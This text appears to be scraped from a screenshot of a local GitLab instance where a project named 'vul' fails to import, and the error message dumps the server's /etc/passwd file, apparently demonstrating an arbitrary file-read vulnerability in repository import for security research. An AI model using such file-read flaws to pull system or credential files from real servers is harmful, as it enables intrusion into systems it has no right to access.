 :10080/root/vul/import/new
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
Administrator / vul
Project Activity Pipelines Issues 0 Wiki
Project 'vul' is being imported.
Import repository
The repository could not be imported.
822: unexpected token at 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
git:x:1000:1000:GitLab,,,:/home/git:/bin/bash
'